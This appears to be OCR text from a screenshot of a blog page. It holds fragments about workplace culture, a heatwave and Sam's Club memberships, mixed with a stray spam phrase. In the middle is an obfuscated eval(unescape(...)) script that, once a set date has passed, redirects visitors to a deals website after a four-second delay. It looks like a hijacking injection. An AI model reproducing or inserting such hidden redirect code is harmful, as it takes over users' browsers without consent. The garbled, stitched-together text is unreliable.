
a key component in creating an engaging and
supportive
coffee tables lift top
work
environment, where
employees feel valued for
their contributions.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));
Post
Surviving the
Why Sams Club
Heatwave: How to
memberships are